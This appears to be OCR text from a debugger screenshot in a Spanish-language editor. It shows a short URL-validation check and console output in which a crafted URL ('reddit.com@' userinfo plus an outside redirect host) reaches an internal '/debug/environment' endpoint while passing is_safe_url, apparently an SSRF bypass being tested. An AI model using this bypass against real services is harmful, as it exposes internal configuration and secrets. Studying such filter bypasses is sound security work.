 34
35 if not is_safe_url(url) or not is_safe_url(response.url):
36 return abort(403)
37
38 return response, headers
PROBLEMAS 2 SALIDA CONSOLA DE DEPURACIÓN TERMINAL PUERTOS Filt
request
<Request 'http://0.0.0.0:1337/debug/environment' [GET]>
request.remote_addr
'127.0.0.1'
127.0.0.1 - - [04/Mar/2024 22:44:56] "GET /debug/environment HTTP/1.1" 200 -
url
'http://reddit.com@n0hagonada.top:9199/debug/enviroment'
response.url
'http://0.0.0.0:1337/debug/environment'
is_safe_url(url)
True
is_safe_url(response.url)
True